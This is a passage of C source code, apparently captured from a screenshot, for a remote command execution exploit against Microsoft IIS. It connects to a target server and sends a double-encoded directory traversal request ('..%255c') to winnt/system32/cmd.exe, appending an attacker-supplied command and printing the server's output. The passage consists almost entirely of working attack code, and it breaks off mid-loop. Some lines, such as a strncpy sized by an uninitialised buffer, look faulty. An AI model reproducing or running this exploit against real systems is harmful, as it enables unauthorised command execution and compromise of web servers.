
		printf(" -- Connection made.\n");

	else

	{

		printf(" -- No connection.\n");

		exit(1);

	}

	/* Modify this value to whichever sequence you want.

	*

	* %255c = %%35c = %%35%63 = %25%35%63 = /

	*

	*/

	strncpy(cmd, argv[2], strlen(cmd));

	strncpy(request, 

		   "GET /scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+",

		   sizeof(request));

 	 strncat(request, cmd, sizeof(request) - strlen(request));	

 	 strncat(request, "\n", sizeof(request) - strlen(request));

	memset(recvbuffer, '\0',sizeof(recvbuffer));

	printf("[%s]\n",request);

	send(create_socket, request, sizeof(request), 0);

	recv(create_socket, recvbuffer, sizeof (recvbuffer),0);

	if ( ( strstr(recvbuffer,"404") == NULL ) )

	{

		printf(" -- Command output:\n\n");

		while(recv(create_socket, recvbuffer, 1, 0) > 0)
